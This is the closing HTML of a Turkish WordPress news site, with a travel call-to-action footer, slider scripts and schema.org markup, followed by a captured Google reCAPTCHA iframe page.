{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qo1iUNHDGfolbuyYqaO6sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109492395');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>